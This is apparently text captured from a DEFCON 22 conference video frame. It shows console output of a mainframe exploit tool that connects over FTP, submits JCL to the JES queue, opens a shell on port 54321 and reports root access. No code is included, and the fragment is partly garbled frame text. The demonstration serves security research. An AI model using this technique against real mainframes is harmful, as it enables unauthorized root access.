 nsec
mainTP | DEFCON 22 | 2014
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
[+] Connecting to: 10.10.0.210 : 21
[+] Switching to JES mode
[+] Inserting JCL in to job queue
[+] Job JOB00786 added to JES queue
[+] Cleaning up...
[+] Connecting Shell on port 54321 .....Done!
Y0u n0w h4v3 r00t
id -u
0
uname -I
nsec